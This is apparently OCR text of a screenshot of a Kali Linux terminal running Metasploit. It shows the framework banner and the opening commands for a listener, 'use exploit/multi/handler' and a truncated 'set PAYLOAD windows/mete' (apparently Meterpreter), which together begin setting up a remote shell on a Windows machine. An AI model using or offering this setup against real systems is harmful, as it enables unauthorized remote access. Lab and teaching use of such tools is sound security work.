 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminal Mon 17:35 1
Terminal
File Edit View Search Terminal Help
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBBBP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/mete